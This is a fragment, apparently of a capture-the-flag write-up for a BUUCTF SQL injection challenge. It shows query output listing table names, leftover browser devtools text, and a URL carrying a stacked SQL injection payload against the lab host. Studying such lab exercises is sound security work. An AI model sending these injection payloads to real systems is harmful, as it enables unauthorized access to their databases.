 姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://350ddd85-7edb-45ff-90b5-c8aaa127acb6.node3.buuoj.cn/?inject=1'; show tables;%23